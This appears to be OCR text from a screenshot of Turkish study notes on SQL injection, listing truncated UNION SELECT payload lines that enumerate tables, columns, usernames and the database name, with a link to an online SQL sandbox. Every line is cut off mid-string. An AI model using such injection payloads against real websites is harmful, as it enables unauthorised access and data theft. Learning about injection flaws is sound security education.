
eyup' union select 1,2,3,4,5
eyup' union select 1, table_
öğrenmemize yarayan sql açığ
eyup' union select 1, column
‘table_name’#

eyup' union select 1,usernam
Web Uygulamalarında Orta Sev
0 union select 1,group_conca
0 union select 1,group_conca
0 union select 1,group_conca
man' union select 1,2,3,4,5,
eyup' union select 1,databas
***
Öğrendiğimiz Sql Sorgu komutl
https://sqliteonline.com/